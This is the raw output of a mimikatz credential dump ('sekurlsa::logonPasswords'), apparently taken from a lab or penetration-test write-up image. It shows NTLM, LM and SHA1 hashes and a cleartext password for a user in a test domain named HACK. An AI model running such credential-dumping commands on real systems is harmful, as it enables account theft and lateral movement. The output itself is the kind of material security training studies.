 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 980228 (00000000:000ef504)
Session : RemoteInteractive from 2
User Name : lisi
Domain : HACK
Logon Server : DC
Logon Time : 2022/7/19 13:54:04
SID : S-1-5-21-2716900768-72748719-3475352185-1112
msv :
[00000003] Primary
* Username : lisi
* Domain : HACK
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : lisi
* Domain : HACK
* Password : Admin@123
wdigest :
* Username : lisi
* Domain : HACK
* Password : Admin@123
kerberos :
* Username : lisi
* Domain : HACK.COM
* Password : Admin@123
ssp :